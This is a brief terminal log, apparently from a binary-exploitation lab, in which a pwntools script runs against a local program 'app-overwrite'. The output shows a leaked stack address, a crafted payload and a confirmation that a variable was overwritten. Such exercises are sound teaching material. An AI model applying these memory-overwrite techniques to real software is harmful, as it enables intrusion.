 ubuntu@s-dff02c8a571544479bb3c45063d88f2c9-vm:~$ python3 yc6.py
[+] Starting local process './app-overwrite': pid 989189
[*] Process './app-overwrite' stopped with exit code 0 (pid 989189)
b'0xffffd55c\nabxx$\xa0\x04\x08\nYou modified a for a small number.\n\na = 2, b =
1c8, c = 789\n'
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$